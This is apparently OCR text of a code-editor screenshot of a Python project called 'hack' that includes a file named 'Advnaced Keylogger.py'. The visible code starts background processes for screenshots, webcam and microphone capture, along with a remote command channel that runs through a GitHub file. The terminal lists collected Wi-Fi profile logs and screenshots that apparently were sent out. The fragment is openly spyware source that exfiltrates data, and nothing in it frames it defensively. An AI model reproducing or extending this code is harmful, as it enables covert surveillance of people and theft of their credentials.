 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py github.py txt Decryptor.py
Advnaced Keylogger.py > commandeAdmin
180 def commandeAdmin(command="STOP"):
191 if current != command:
192 write_github_file("command.txt", "ACTIVE")
193 except Exception:
194 pass
195
196
197 ############################ structure de Main ###########################################
198 def main():
199 ######################## répétition des taches en arrière plan ###################################
200 p1 = multiprocessing.Process(target=commandeAdmin)
201 p2 = multiprocessing.Process(target=screenshot, args=(file_path,))
202 p3 = multiprocessing.Process(target=webcam, args=(file_path,))
203 p4 = multiprocessing.Process(target=microphone, args=(file_path,))
204 p1.start()
205 info(file_path)
206 p2.start()
207 time.sleep(12)
208 p3.start()
209 time.sleep(12)
210 p4.start()
211 p1.join()
212 p2.join()
213 p3.join()
214 p4.join()
215
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
✅ Logs/Wi-Fi-Salle C14.xml
✅ Logs/Wi-Fi-Salle etude.xml
✅ Logs/Wi-Fi-Salle L11.xml
✅ Logs/Wi-Fi-SecoursCorrezInfo.xml
✅ Logs/Wi-Fi-SFR_7660_5GHZ.xml
✅ Logs/Wi-Fi-Tests position.xml
✅ Logs/Wi-Fi-wifi info.xml
✅ Logs/Wi-Fi-Zozo L'artichaut .xml
✅ Screen/screenshot0.png
✅ Screen/screenshot1.png
✅ Screen/screenshot2.png
powershell
Python
0 0 Ln 191, Col 35 Spaces: 4 UTF-8 LF {} Python 3.13.7